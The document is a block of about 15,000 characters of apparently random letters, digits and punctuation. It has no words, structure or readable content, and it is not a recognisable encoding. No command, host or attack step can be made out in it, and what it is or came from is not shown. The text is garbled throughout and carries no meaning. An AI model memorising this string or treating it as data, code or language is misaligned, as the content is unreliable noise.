rIYdn_fBLi}1sCinE&0}+oprYUoWE~ftXfU7k0Sx&rDE/9-TRQY)~7Li;&]UuhBWE~IpUwi+@](SEx&dDCurAt2}dF(BOEF9Eun+_7R^w+w5yKkzsiLf-w)q^67dry5peLUA0s7yrw}kr+isurrEIyoh5-+zQ~%LOi~L46EJ{-R|7R{WJ]|;Wq}xu]e_25B+DJ]uV4VyIuVEWtuSLSC&uIzB7k@FV6DpII/4prIAnx^LJ0|Vs66Bn1Y:RSufVV~A2@r4tytk-nY0N@R2yXr_xhexqqRN|T(suxzkz)A(X/4sn6pw;7_oyk&WryJCzA-VNoDYY%_EB&%w-tw{hx(y7rywp0rtSE{WxS+&0xi4|&rDsDDtULf0C52Owi_(X_1X+o96KTd4L6DrreT:_Li1RVeihDD&:w:pX5+BRhITC:+6)9doUn~1%1Kk{X/w_]{{qpCdI((wBphOr}qpNCK^hqVwEB9IR];rVt|yEFSAuhx{;A9R5^LthsfWrV4eC+NuKRS]Q{ATIo;fsDA2(N{2:rfKe1R4)^:oKer_+o0nCkWxdT-rq)NIVL%N1Rq5z)FLUDz}/n^@ytqyi/eEK}d&)y^6&4&6OI:|i5;(@A:6(ir@7d|F&nnWJ)WpqE0+X&/%OUui]rDr@:irX)rhi6]kCrktxIdxT-orEeIxp(eExuNk|&&f(h;_-^)(fw+Xs|BrQ}i17t&Uq^~4D2EWE9iJ]):p/TJi7oK)uO4U{4%6(-wYpXpoWIhWyd:urf0xQ_(y;tu7~&]TWWrhDKpNuSz}LI}]hCuKdILV^&WRT1D+uU5nVwu}ptE~~%:Towd+uDC/XTu|^sr@T(LhpCo(yLwSrttx%4Y_e)Rx7@0h2;tV~ChJC]df]WC20ynu)L^ThW;&YID1+u5kh%xII7tNVS%&_]^%2wX}f|x;yS]^0%N5W7;We-+eFqyy_FB~S7y4_sX/k%R9;9W;{hxB-Y_yfLiX/;JEBnoX5Uhe;6orBBDrkr&w&z}0tBuA2p_V]ypWV59Ly]k6uJK-W_S@uWV4(d|pf}t7AJqWUfu7hiJY-11iWzT5+}KS]}qDxuKIAB%1EXnxWwsSExwYr]|~r%)SrkxTWwzuhsBTxx(RfB1ABhrt-DKeNs}huo(xrwASB;_hr;;|r];duo6rr;C{(W@EUh/JNtz4Nr^NYEuD]K^{(I;qNntKyr]du_B_htNIuDqk(4N/Eiryf_xFIeBud];zE4BAWwAR6]FTfC{LUyItW~BuprN/Uy0BI^NAxkR:(}Q5-EWf~D4ff{WR~QCCAQzdI2S(B@-@UR]2(@CLh;9x(JdX)/(-iRU2ek|oiC7J5WuK9x(Cf9rV_rrCI-y];r;VuS9Sz]drzIdWS@up06rpk-~R7oBhKDe;iu&tfu9dz^p]x9rI}o9~6W9:UpdLtO;1;OtuOWfLDCBY@]x{9pupqDWkNrtxwpr^NI~h}I~:_wrspsBi{o;_0qr_(|eh5]w|-OxwE9uDIxe%tppo:&wFzRrN9RYWFSiT;xiQK^in&2heT-YiT@hwXTyhup(xW@Ypo0-0LphSd|hT+Vr@6-IrpJhBzw|rDUUeF@)6)k-0Fu+u&JhQkEUuJE+hhnVx9B-^kR7]A^U&-67&O67-YO+}}kV~726WRoN^)@|_oBzVhk6IWD/snk~kYSOpA]u+id^9+k:|p/U&/zU~Xkppz-o0|rBRhr+nV5k9ix(w2fyOw+ir2frCD_{r+5o9IYorz{YrW_(E6%dr|&J-9kVW4(+-R(Ar2WVr+Cx-9OrCD/u-1kSqiT(Tws0pusBxJ|p]iYRrNwWrk{y]9rIs7TYxDNWryhyriI^IrRfookfpR5JrYWATE{zWInWrtpLruRn9h5f-{^WsqD~&5QxED4nJx:K~EFOkoyAk{N%Br/{sJtyWdFx|I+QkWW@AY/^it;qx~E-2:)]nWdu+WEkV~+AS0~VINDEO6tA~UsIOhKS^BB+s]0S&9(dU;;T]SKT~fQr&oQ}E;&_eQeIR~2OBzB/yi+K4(:6UU:/%~ET5Bk{](5IJxzItY76U-]7+rrR+rrOXxr45VAUQSFk;rxQqqfUF^pUsSxXOhW~}fY1)W_kBpz]FO1tKBLUn^pU_^tKDV;/_VuU9rp}EyxfKrU]zrKVBuLR)-t_+kpECBKWLOtk}BDrkdUpWfzxir;+@B;]BNF+4VS(-IW61~FidpeSs(0:4q_54fX5sS0EyxI_dqr51(TR5i]fr6~Fdq&E6IBAEJu|1JC4eI0|SzqkI~Ny1-AhSVik~k)^RYfz|qxdAkW6Yzi@rSOpF+xs7^fss^|;~^OY1N^{_i|K(feVFrEK]YBi_iY6Y;O6Je/uB9}B1:uqpsr6OOwfEX0rEzIAi]DxqLn6RF:qSdItz;Rr+W@9^h+&dJKtL-wt:;pt^DnCNSupV~+q:4z&^istTrOr@KrA+z:kJYh(1srxQ-4B(;6&FoOO5CR9Dqx^V~pC_7-yyY^p0xdwS]KB_rI9BV:A62rA6&|)i-TY&tAJuR@J~_Vh0E@y4CRYpOn|rTJrEzw5p%0A04ISEF45sIO2Wuq]u5R+]IK7Ei@2u6RUknK7]poJ}UVJ4Bp7iKU+TpE|h69(&KK7~T9N4SJ2_yU7_VU7Sun7ODdz_nUrxyt:7xU(Op^qBz}LXw+624r6&4Dr]zp9;0w:_niOrddVnQ^/DIi~IEw(r(tSzFxxsBI@+U&Rn)2L|Tn~~FCkdk+qrquhIXxor-9{:XVyDAUBxOJip]NruoDxu1:N~1yys(|DpFNO]9%0SdB:d;w0kD]SR/Xik@pxI1fz^kIfo/(N:o-QCe^T^Ez0+uy;]fdxJuB;zAIh:AnQ&OQEK{npI~wyr~I{+u|rSEnUheR:6A/iofS@:%uUI9:VOfsTrICFh&|JruIIrWS@ViC^0@x:EsYutkeqdY|FUs6nz(AY4-nY)EYF1kE@J;Sfd6uE@fT]5zNi5tkzTO6S9zd_54{TILeIrWX^KqUWrIT0r0)SrydBWxXz:OdY+-{zDWNLrU50ruuz/%0:_JJy9A}J+r_i2L{1NF}-0^:Tnp+@+NBB}_};zu7RLWo^XExdIYdEnV-Y-^&yB:%TyWwk{r+0t:@;LJARQ-rE5rr{BNFOi^esV:Ef0Lesxd_re~Fpf_s5xqKeNWE7_r9I}urW)-E~WyIW4UX7Ir]DRtwRwtwyq4w|II]1)JnB5+6BWO|I}wx|-r0EwrE2|(BzndIV&tE|5eE]FrE|(xX]OrE|ntxTOqS~TR{uhLk7CrrB9u-9TU6wUfNw_f-sQ~NV4U;7V:1_W_RpIJTeN^R)~)96tEJ((dYfd-]yk_{Y~TQz~Y4TF_T6h;4w{r92|zAIOrwq/^JS@r{qAd011X/OVpJr2(Dk54DF;At&ASUx5]KF;^xC9;UCuRK:0otFfp4eBJq9epxpTTsF-dV^wiziyS6OsN9fD0D&w+ruQkzO@D)WiwAr;SrF%}-D-prCQ+~C0f:^2S15X:oCTry|]5KDUA9D6)(Ix@{D4J{E4Q(DF:{4f4(4i((-Ty^542RYJz)4B@pyQ2(4id(+IAU]WytR|]Tui&{rqwI_I:p)h/nYhsEI~^p4i6I:Eo(0rtfuuqD]7t^(N|+VN40+1ttz+5]IO@OROx:_neo(VX^L|%+6B++X9RI~wxtR{(1LOSwTxst2nS:rXLULnY0rI_rL%A]pYF5:Q6]r&DDy7-n;XW-/}i&5z57(5i(1yq)_dE9^:x5^F;N+r4%{:_f(xRuR|6O(pYJ]Lwp;RKBk5-iNdepT4r+r^xU+zs26EOWD9fB}IE{Vy9)kO|SEWI&5rCpKq)YQ^sq@LT%U9O;Y~uI{thoCIWq|r+o/)6~xDA5Etqe_zo{(Dr6J6y]S(1:XNCderInEUFA%OV9kT&^1y;y1fC_X9^oR{ezqu~K5(}N(EEXprt}wu&:6JRIAO7|ArN5DNC:sr~hDII7rk&-}tJ4BS+sIh-NwB1U~nN:2tXY]Q4Cdf]JApr{UND2u1+]xfWp&Ir-(t49;T:(;NzxX+%IWI+xDunrNQ}{D]B)WrkR%z:DkX/|FJJWRSWrXTE;fIYw69iV^h4|Oh5z9t:hyF@hTQ6u/fE70Jez:CD]|AI]^wksBWX+yp5tE1WrV-x@SQ2A)NFL:JIr9Ywt1@eVfxLxw5UosWOW1orwEOxE:yS4(_sy^Q(~wYwd@DTn@64-uh]6t546K4OCBEwwyq1wNeDx+Y4-BRt;;5;]SU0|nO4;{R4IN51;VftxIKkqVKz~AQwd+~4-B69e75rk~B)]BJex95~SI@16@QDEV+E~{^))F}02CAVfhu6RL}_1dXT2Ch6O9N7kRe0-Ros((pDUn4Y{+Q7~Y]nE2Yt~Y{49yr_77+x{wRuB~Jx7tR_4/q^Qwx;pXze/XCNA:/|fOYD}u-sw}wrOC@t1ddx{eu|-f7tfXhDKqOY0CWsU;S6NTqotX:5(;zW4BBQ5Xq(QfDpyoIBwuTCO}YYWehFD);WToYxDx4%W}^^fo|^DW7tI}6iihu7^DAEdo5f+hR0h4A5_uf5{rJ~2E2^ODp(R-F(;oCB4hA/-WFzyo4pu@|9kD4)CR+/Qr:BTRExyE%NY_Bf_SBzR-5d2+(KEu+%QRIfDup;D}0VV1(+sRIB&]7X_uRIpsykfniCDhT2yurCfVNW2n^y;7)Rf_R]F_{wfnLef{YAnsyfF7::A2h_N(SVERTuF(_KURnx~RTWILoE;{K2kz||QLh&}/QT&hrrnpte5zo9x@t1Jff{|W45:)i4L5dJuwf~t:RFy51ih&_w^4IXs0R/7DIN-rWy0x51%wA9S%%:FxL_R95|TFTuKq0STDkDK_p}::DL@WrEA{OeXzu0@Sw%zEr%~+s2t4t7;|Sxk9Iwf/L+QeIi74ffo|ItdXrd{NxB6u^ow:fSo(fYu9/qQsII29;{n-IE6Uh+Qt1^t1Yn%EyI%yYnz(QhxyVWdd~IXSeJf7rut1pf&-rEByy{7^)q-r{-]5Dr9e{{A{xBUD;~%{rW70;A7SfJ61tJ0-h)Ai|U:rQ]J2_ULtFR_991k|&11+kfxd&W^|1WOC%YfppEpw)e~x//%4S@Tp{o9|ir]ICwfJ|ykzwrrIfrNsVrrD|6y(~S)I5@:JwTL|t0tRDWWxRp-t6(qhTB_6-_ztOoYtJxI6-@+9Oiw^iz)NCTY;wpf;]pn^nLNW:p-^00BzuIBw-;x^U6w|USNx1OTkR}wx&r+x|+oxy7WT(5tx9CuDR+|B4-0Nqyn04)dNCSnsNDneuzSo4S|A;psK_JW1&s_i;{I77NQQX7o%751/es%7IO(teq25oS7e0e_C|2OU00{7~xV;zhR50Vrp7(dyN4WSV;|ep-~IhpnLS{ruD(pyu]WS^|9pRxk9kRxy_iIr4h4oJ~-o0rNp|J4&^SxR(WuhqYyV5w/IWtJDI]]q0:}D9;JEOEzq^)N_OUhhJr9D0u~S;9]R6-z06:OLA)6ShJD}{zfiR7_hROFe2ROD7(_s)}{r1YOytC]6r:WETy@p|hwu(YIy06VtkuTn(LUxqI_S]qrp(%pIIL~O6A0KNz7FU|VDOf}dik7%~iIt&_@1fq{~uIID(YWEwoe9^|uS(B]h|BdE;I+pir9uByEx+iW|J0rt]CVEiSK(V2V+hONBwiU-O:|NukU+^qXAx^iY0^I9y29ozk1fR9|eESrnd2{+pTOu+Czf)9WBLLpQ)^I6TDNNwukxrqW0EEWE++~wwy--JCruhu@yy0x@S644-C)fkyw]qhW/4r;zY6S(Dyit1-Co4Xo}EeIC|C^dy{irAuESEs@_yrIxX)-6E{N]Q0CSItope&iiRQJ+]+tE7A-UI}BS2|]|e|ENuyEzfSBAEo{t2]r^VNdIy]uBuR}B]+t9Vru]rTNyfAVA]@BAUSVJNA22@L;SE]dk&|]SzE9XAxuVO4VBkU(fBAdDRq1o)B&-92NJUfp7W0D@kkzhdJ-UW{+BE]qkIhD^d::JL:UdIzphhO+::]@V^O]SN)d5:4F6p]5FX]uk@Q{-wr)uLBk+{W-V-6rpp)IBLrwrqULLW]0h}~22&BEBJrfFJE(_rSexKwID9^)SkYwz7if-rpC{LS99s4Xe7Qi&T0tqwY]+}6rWpEenY@TiO;:w96fpp(^4;wx9(r~Rupf(E6ywuqV5EDW(kDDCw|US;hN6f1DS;zzsY|IWh&5RrpeewId:Yety;/Or+eo_ewx4|6/-;pd;^%B{DLBFrIIiTynEEuz+&VUnfW@@J|q|0FENeei7d4Ju00CT&~}|I7fukUIB+{nSBnk9|xr9DeW6U~i(n1FuDJ42C9AB6L]0kfA7@1}upBAQz^V}~T~Dzhd)w9RBDuTi7:&J^Y0p+fpYF^]:dYkEi):nUrQ]FqSq9&YVVYd^I)dd:|U;2J:L52kK@TOx~XLK12}NFO^VVurI)I6rx4w(pCWOWk10@2/K@@ss^+1I56dCx_xxTCLKQ{0/Q]&ir2_]qzW+;]ky^%Q0L%Ti2^71r(D7:)SxKrLpC~WOrLk+qDtpoW00BLxekDo(IWVno{r9up|S0s99INUN}iBOhTIOhL2-o7zUSiCkL&Lpi{1TI9T-U-2Vfu2%|hrrr+pwD0KDk&{-u5&JFIi+rsEduN(^:](pWiL7Iqy-h5|r~iDIIhLBr]COFe)}ed^;+suBx%Dpu-kIWE1QYSSi1Sh2XTSqC^~orA_YDS]FtxOFtu]t6fUi%WBuR79;BoXUK6u&_nxz)FD:CrArN&q9J;-4&k_AUCh4k-0-4J(TdJ0OqFNd}|s^qDAD]6//KtN9}%95NE-p~&eEpWVReEXWD|uVph-rtd:(R}_EI{~}yFEXSDuyuYyUs4Si~f%y_kWoR&xqWQIBe)Opoqt_wW&kN6Sxr4ox~4DpwTh&WwrdEED&A42uI:T|4x)-u{rOV(AD7xI/(CIyesq)0yhSrEr5BE6(k6w&TI5VI+|N6;VFUrYErD2CO4^yJXQ1kdWdLpn)%dx7xwh+u00@CKp0WIk}e;YQ5~2z0pxS:n~dVh~;D2|Fy-Iz9hJdTNR^p47KIx|4WRLuTwuIU56+CQ(IBnW@]SNO;x@yV~]zpkRkD}2q5Yqez-ABV|Wr]wDRWoyorAN:zWxK5U]t^OzCk;(}e{-W1YJD9p:CUA)-@e-^tqBY(KO^QSyKwDC_p+Or-%sVp07YBAA@5p;V&{L}^hV0-IiIzF%y_xuE-TDrrxEWr{(Ypo6hkf+1]xpuk%q9Lz%UoJQNihs/SS&YBhnxAA6w4KL2zXxXx7t7-2wq_L:s4]n^-FTrI@-1~_E-N0suVhWozD+KEr42A^RE;ruwCtIuOhERWy~47zdux49rBsVWp&z:+L;]zfL/I9eknEp66Dy-U)Sxd-N]:Squt}pinRk+~O_pd]y:%ukizr}^OiJd4zBEDJ~6+;T9dxx)dJOB21oqzhW]k0Q%dp]SuCiC@n]r(5fTu:Syx6}Crr]K|4WOFC/p:i+0tY^f7E6&L|orB5hFWD~Kx2q765BO~zA(nUu:O+wfT_2;Cp}J99DdJRz}df;NdFNz]dXC6BEwr6huE0D4_}zErOyC+VLrwpu(RwphFQq64J_1fd@Fky7V(Kiu/^{+720f(RdfE(i5ITTtfTs6/+0oheQ{-{pYCDWrTsrUh~oIIqS(iQA_LQr9~pkRw-rVL}_ptyApDe/ESxwzYhikTOi5I6@O~QR6zRSw@rF;^wEC^nKEnT44&;NTe^eyiu:wB;D0~uYIxi^9-x(-Ez00W+5I&oiqn{u6U:6pdXYpKxp_ie0VJJI^yBR2V0N(FW_]urAqdA-t-hny}Oii)JE/{xh)-OU_rt2Ux@UqCK](9V5pY]Lz:2%CCEX;sA(pw(}oE{A^zhL~+VTCU:UU5/zy0DQ&VOL)tO+:K)x]B-VLwTy5rRCrr&pXh0]]Oxw9+4rxxUkNDUTLrk0nSrK1QtVFFD:9VR~54L6SzBs(zx9YOnuRKkLznNQsyJpwXqQ|IdItC^U;R1po]/VTzL_rdIDE~Nd]Sdr~kwfFDOUY9DzX-6^q{k(W|kwApzK&rrN+twTdK4nTxOi~D9htkYB_7d}Q2CWeBxOUs]zLuQ%eOX;p{o^726Dp/wySF-x2dBzwFY7AwWhIn9VSXIi+VC7+(]Wwhwwy~S&x~zRtSK@FE;Cye/SFF@f@R2(qpkIW2k{y}_6u)KipIL%KIB7^z{ANDpJ&CF;Ce4]zd(:}B&rYE:N^k_CnhxL-yTO6L]1WE]B+-Dx}fC~:d&hqdnBQRXVftC49hdxx+OphY_BW9(-;yEprWrurtp%-p6IDDSWru0-(%X@R&F5W}~/90oo7r5}nyE-fL4C7x7yor-7)kNCVfC{YyW|riQ7UNX9WrWUK+B(qDBeewoEko~r-n:]e(^UpI7ef:rd}kwnNSxEUh&Q:RDq0@U5}/]d@9K|n40e+oQOhp{O_xxq]rr];f(EK~irA9yk]}Eizz~0Bx(0|q(iC0-iB]yqxSrqxQEItQ~e+z~I-Rt/NC4iEQBABV(4u:9VE-wkNq+RpB0p]&A4ND9ru]J~BpJpfT/Rrq:S~V1udn+i~5ok)e{A;~9D;9DuAWYuYz;x)z)T~p^^AzE|)&SE-~E^zR+V-):izK:|z0tIu]2--&RIr:/D9rwCt:49ihnDrpFIt~LIuk{A)nI0){A|)ofDe+:StQw&Wyz2A/Jx95|r(If6WNI&i1:rxXSxeBf^i1(B77^V)%h4UAEVUA~^UU;Ax%]9r4hptBkpV~(T7LXpw9hD7hzI7:&]7_ss7:BA74SIUTzD|&A@U4_&7/29E/^IBpT~E]uDuRRRd|XsNrt~+B_6NxnEIqB9En^V+~/-u1uW/R+W{u~SQRECpI+L{CAf]RI{0p+Br~Infr)AR~]50uNiIBQ&BuIOBkJnLp~sWRrTKw(yy|6+D6h}nD(@dEAJ{ipKkEdrFT2{U~7%FANsyVTkB|qk_Edyh@uD}kTYE&^7EV}ihi_SUsSi+qA|~~:CDIY7Jo&(Nh:6+DzDprE{S9OrBu/s(pS2Dkn7}^z4]44~EVNF_r6V09XiSrVYru12IpeIq}72W|rEqsr+JD_1L+yKVA6n(@I4z&EWJ4x/nrEtp9sUFs00pW2VWpOoIwkdTrDTyrDfIr(RR49Y{91/op^^k9%J@]J0A2/@h@Y_;]L^qr%kypwy-@2JNrusWWuQye{Eu5B090pi]FExw;p94wBE7y^&A%r@CFdr+i]uEkux/WIEICWk^w-ihX+0x9]f~zE|9%p|]REB-^(u]@hJ)xy2TR6wBLE|VV]x(5(AK(pOKKpV1dpudLEE)iEIQtA5X|-&7]keq_zw/(BJN~up/VhLddI-C+EnI1VED:SU0NUBwdSdzuuhwYq9:n]h|RAKVCpd0~^fO4Ek51rz:((fUVpEsyk~ekrFkTu+}eN6+}^YDRyf^+IW(np_INSpB0r(IAq{Ktk9TF(p;1^|x_(7}Xu{J~BD%V-%SBVB}oExYQh&AR-zB4rkB1S(qzhUB(SyDpudNwxhN:ut%I]RJAVz&f2/wA/JW:L-wD%h(0Aiq5N}dr]p+xirr^NIExUWr6+:]6%pwRnSWnE@I7Crdx%RuO1+fx~RdkdiduRE+It-&eipI4:ddVnTE42hrx6uE0dwuzkVE0-uudnkB&kT]+}n+TNq&S)w~9S4p4|WE|Uo&/B]^45ofsdR&s2h&o04Y+Sir--Rr2tKCKEiSEL-~Ku4StU6)d~|YIKn~K1Rz1rRkqOr2~d+xTBDkqSpuu~Diz^&Y^B-:dq&rhhI6)E&hTU+i)Ss-o7IxN@RifWpyJ{DYOU}6wIUeI9dWu~22o]-UwUVA0x+6W^Ox19Eh0s@h)urx{A0WrXD2_i~U74|r7XRqr%K/oq6~^d7dk)UDEp@{W2p{w9YBuK:_Ew@ND/o~KWXW4B%LpQ;pOXKrzeKrw&n{9ysiON&DEQxrO4k^WupDhNx{oL00I77nI+)uD]6rq0o-B+S-O}z(IuWoWD(riYhFh|7F-+4LRtS:uAAyUJhz:dwWREQOSBK_whfR]QQS~f5;Oi]rd7QVWiQ^~6/;A~+6u^fW0fzn-INA6FdWrANLz7&~^@F-UET:o&~KIzzzpWdprtJD~0{Vo)U:Vt9OW)rSK2)y^/OdV%9-u%6AzOY{S2eq}fnuBLzq4o1^I5n(5V+Tke|rwsqLsxxD]p(Q@~rrDLuY^VkqVAuWrDe]D5oBK4+pe{9nU(rf]u^X-Jd4K(N+2zssex7@DICQB(C;2YF@eOThLSeBJ+)%nxy7hr0A]z&tAE^AWWE7|^nSR_nLQpi9LISW@k-Y(^yhCz&x|A~EWxX9pixq9^6;pkD|%E@A6O2~pkDuJLs7e+~eWWo&QO2&h]5S2EId{rnVJrO5Eq7k1IE%zVwUuIn&_~5-NIJ7rE]hr]L(OO-dO~o~(AoCLYE0AdI_9+n|}BKtKLd_Sz~|oBto4_4NqLrVIrt+irW:_(_S(:f9LxfxDr9R%r1)]6Y%9_Y@:kYQRk:4o(wBsr_/W^W50JR]zftpUpzAJ_}J1O_FoI]r-;fKVer;WSX5&rfUUX/ye2T(]N+WI%s9}2^FLODU2iI(2d1wV_^9Rr&((-s5fIz_x04_tN}EF_dwQ/}rCRdEqrDu]-4uSW4pBW4f7DSI6IRueJ0u}EE_OVn6T@~~U@5pi/IO/UKzkTi5Qdo5TuO]WCiuEhIIiXAukw(xOh6+}NR;xx}dCxo~kw:u%5OC_T-z]fS;E-wz(A5BsnR]{JtzV70XW(uX~KtYWTu)k1BYE2q)E0qz1VTS9Q:h~)@YAF}:zyu-SzIuB@pr~IDxws5XJ:yriVruY@kru}pre(5)/JtrW:p9Y_+9/4UFr0&2nXD:O_]Dzo:6]StT4IJ:}f):1-KxDspx^i)9^kt9Rr|/DiU+&DpXktK-DDV04{0(k)ByxtUOxzdQiQ)%{Ot0t(XwztnWtpT7xyVE|&4}trwWzW@NuEpnudxiTASJosV@qF|0Rt7stSKuWD9D]E)pIWnD&7i_EEK(AXhzxYUdB]D(T(2I-16JIx}KKAUD~uhwyUe0fu_pD+J-|p]t)E|i19+%@F2~w^VpRp7rzYQK)EpVDk/TVTLpqiLoh^UDVx2Snx}WpA~K+xI/+Rdy+})KE2rrILW0n]qKxo%4&LEor)WprARqd^)iS2164T]RU{{0rEo}pr;n{5OW&EW5W6+^x%OrtB06I}xYB4|UKXqoL_~T9knEDJ;4B6hIt{6CrR:Ee{y4|DNySS60C4Nt]Y|{sS;(0U/-p^o}F5No6I}kzEe|ixt97Ex(]SS{YDTW{]s/Srq;eOxtBIiSeFe~O;&q;-9wIruIOW}A9WrIQEE]1B|ATTU/;:XB(OB{)A((4;;~qi;Re_qw)L~1YBO7x(&F2s~pxfk-&i)URI-qFyx4SL-rI-:7%T)uTd(h7D:|OVT0TUAIpw|Jr;%CiT40q2fVnp5IwyW-}VkJK|+e7}qdxBxu]xk~N_ks_WxJhT9CCx99tezrUD1V4S%J{wri2d}~Yd7VJs7n(]{{02u7ehS-X@O^:|t(RCAtDSz^1&V4UrrWfru}fI+zRf%oIfRYChR:_C/FKDoO2oF|qXzw}wpuVx(|/f0uI^~w/&]71^oRrEI@B~(R+y)wo/1JtooE6]]EiIuu|7CD0CpuU0N+C1%NU|nB]nsESDIp^&wNquDuB:%n;WO]-7w]2{ip/Vqu;fqr)9fEWW|C4~L07i]@oA2LU4T@DVV]{11RoRRn:&6kz_izO1&h9IBAfdVz%tRLhuUXCi1h&Y_xte4xJiKrw1N2|1FS~nIrhzrr;x+r7U^sSA)9f5uYo;DFeD+DzhpoezFD]^fAnY_snJ;Dz{{}71Nh1I:}SYUT_%Cx%sfxI{27p5_w9t55wWJSRW6o~;_-%UwAFy:q27k4~F;EwDTyRuBEXB}/RuEwt]B}%tXVS+UN;eVx5EAd;DQ5hNe9q09SkFi;5rw_Q:59YR4(QrIx%Vw{%sp46p7BNkNBLf(nufD0ddQ&~pdY4qKE)}kKu6yLVD^|Ux_BJRnJE7p^n4~ef@IC;Y~|uO&|z^L]%CY&--E-r&z-is|pB2TU2X]pD6;s5Qr@f|r+Dt6S@|qWixdsXEY7Q&QX(_NFIrB(rYRWr+z6}(W(p2@^io{W+;dJ(DzCpwwWreA{eWL+%Liw2kqSWpJ0zE@QKEN+z+S_YLR0%LO/qX;&Jp]57~yr1ELXX~~~{N;s1he_XIn{|ApE_4iXhNE)_sQkXd_;47dt2f~CFr2OIisk//_of15i@roE^X_X9-&KsnkB;u|Du0:Brx2U5o-S5]ozr}94/dEtV}nJNYT]^d]}Vs|Ce{)]KRKQdkfez_f@/qqd+CO)9VY}99zh-rXYXV/xwOYw/f{rU7A9e/RFO4K/Usu7wp]5sr9tCr]X+(X|U}KDII/1;qD9Ux+:}14E1JTiK24L}oz%AWz(UUr-)2&WN5&~:Q/(@DSB^{~~keL-^yqBh/C1N56sf16i+yisq/QUFt}Oq@U/I5@5__KitrB)O/Fn_Bs)LQE)r/_1D%e(f/qEn_{fY/)p%k{pDEW]i0AWRVkWR{~h~B^hO@ykUrUrJ;BSnBUuIWx^pVY2nnd7r&/O}JxBqJduBzJ5E}xLzQx51IqLDAN]uI-kx(YX11r9hpYu]pWk0EhI~Oqt6BquNEE}N&V}Nw;t5T{WFn|e;E{;u}||iWo;uthNF1YwY{6{;10Q7)s%eItWF4Q/X{-YthoOILweoyn;XroIVT-hD-tWW:-yOBk;~SWy^5(TtkCRoR:EL6p0dEw2UW2|U-L_-n9whEX({CyIdB^q~Lo)TwU_)yeEJQQpSWWi5iO0dNWSTJfT2~+rrft]wr}:^x+pDut%Sw-T5V5ADhVLitniJU5Cd(ud^pFK4&LS5]L_~Kr(Eru@6B9{_5fTQ7J}~O9trIYtt6Dh(yV4qnf-S9u-(Y;/RQt5O:V6ItWq4N54L4SthetNiK99q@CF;2|:w/BBN@6~OLVU4K{26@OQ^FwBr-U@20WTp(Oh~JqEko6DTAt^4U}oFI+qeNBuAI}SfWSAiF|LVwN0615AIEBu|E-{&r6^z/49SOEIiu9k)y|0tuAORxNrp9K0pp{z4ky^4_zoO~||pyNfWxw;;sBr{{{%||Oows1rx~he4S0Ly-trn~rD4r6i;rkNTnoLr0kES}SD4pf-e|~66R^qWuWzd@ESpD55Vew|x{F{rrrWFh0B0o{{I|B|4{NNfV~ixdn}]qe~|AAw&oFOUdiV6^kqI+R)IAqSDYLqiA&xqD]]UUq4I&uqXQIr()&^2ThzVAhhrAVk+JJ~----J9UzAOr|A:@@UQt%uArxKWAiJOxJzk^dr}25uU)x1tNNO6SF0sz@KBA~EtW)Ty0-OWr^~U2&9zBSE::+{DnuDO7:B429iX))fYf5t-0DIfo_opsspqkyu~yt0ULpErW9VDppD)1|ie7N7SQ{DRws;44|-wC6NuEpY:DID%wx051ot(6YzLeND}W;zW/o~+0hDL{tkxIwkKy}{LXDRxo4RI@C+k666s@T}]WWLqrh{r^0(pip6%nLDrrkx4pW0nWKx~S|4{AUiiAkkY{ArFOJ-^E^&&~xfV~)u0I]q~in5AATWWKBy;&)t&{JL5/t9Y{u]}LnCT-T|d&h^fJyF/U@NuKep)U-|WXod(x|ErJ{n%CW-5OOqiXQSkSSAW::V@-IOkJW(UFxqDSOpn&d6V)Uyt+@::xOSOO+k6uI2VF(kYs5t]BADW]zewxKQQ/Eoyur|hS+r(;k%xpp-C|z9X7oQAOo0R/w7{9CCCJTx;xpI9dWQkxo-Wt55|__SX6hzheI(EfwdrD~Yquo]rxu6K(oEzWnBOEwSST+;wX1R5u{dtru:XBpII@@:x{ND_B)hrkwDyU+yB%w&VRRFh29QIut)|(L(0F&z{R&~R/t@)eyy7Au/7Y2T%^qxX55tNpYIA:XX^u@6202&SisAh^/0Kn2/_DLC|N}rr0BnFd}B54pf6oUCAd@}:q_e-}|uS2roCD^puyyrtC];fLJ^W)@QOV9A+ooh~0-RBF{Edt+ChC]hpr4%TyDWFYQdW{DThexezrruS(WD(BiEQ{5w9EdzurkFSWB|(y{hQ:fBu4u^O+wK)p;(@u|2|/dUuuTOVKt61ru61IDu}Ior@wuWE9SD_~E2SuwsuWrr(TLrtDpWY9]DsLC6Xhp7+;Ft4^^dnhw-FYRz-s+zzW|s_WRNhVS;r0^KBL7Ur(x6;Q]TCr~u+^S/RY+YS2XnRRy6Q4Eh^7{5(/ersFqe01@FEd6UU~iL^rh|zBrqE4T0A]{+d}T7QNui@o^1uuI~k76L~DtJ6@|VIh;(0hoifkE~0BOruVJqphs5U|rq5O-2dKkS%XYpByWD~hrsSWrh-@-r~L~yNR}yuent~u_(Jno0i-o0E9x]IpNDiW6F_TOCKR6yQ{/eE7|~u~]RVktr:Wpr(-TEEI~xr6@Q^;&e(iSrRxyy77}AENz-O~wVK0~4@%t6WIrdi1O6YQ6~&TSWqyz(^%o:At_FiItO@JB;ITq1sp5+N5pJNY;9S-By:JqeT|4x2QJn2/D7+eir@N}rnq^q:6uqzD_AOwW0CuI&6FpJOi+F6kED]])E+BOpOhxUrnIhWT0}A0TooL-;Ex]15AuBzIOd1/etuN_CzEexzW-4WI]Dso2+;W0Lwe;dkRR_7~rn1hWrYu~;xkro^C2/Er2Vi/}B/W~6hxEQ:kUJLDO&sDIu7)IxpepSr1&QD;f@T(xr{SSxWoAe~sWBhri^6pR4sdqO516Ep/~^O|6E^y-SITxSJAiF46+6V^TEs_A@JKBn4KfzfRyOT(75:/OnSiqd5ytqzsYQ~E9(:JJ-]:d@i|FAFdiCf-1VV^D2)uweDTrquW46ix^URC(_z-VAu^@nDU:@S@o)/B2EB_KxyY{7Czh5oOr~T/dIAq@x(/49:D7rC5CN}zx0x-i0(w4FEuY4o@2nyNL-;OxNqDABnxrI}O1Vps/}rYNWrx|&uu_9wDW7tB55xKEnrT&FLXerCX+u_}t|RFIuE~KW]rJ%L9i&Qtei+U41hIUOJTJ04qnwz&tqh@)SKhxK(_kDdO/hF:zO2ks|+X+^JyuVQJ9ehr{Q+^p5FB)Kd@zLRtC;rk{u@u7EFA&%B-y}&z4y+0n5UVd)K65fV0hI__:iLw0nxkXi6uhniRp~u--U0ICJRQ45S7E)V49OhNuDo@2](sit9WW+)9-X7u5&TB^NB9r-h^9KJU}9qVuu~OpWDshD;9sLn@qkXC;kIpr@9R_E&xx4+]qtfdkFxrWhIudYKBs]_fyN^SIO^TF5N&nVn1Y@BodKKV_~4fKe/YxIqw]A5//Sf^yJLn:A+)d^STB4&A_Ed{)2K4WI)RhCCeY(n})6{k{BDke7yU)76Q)D9T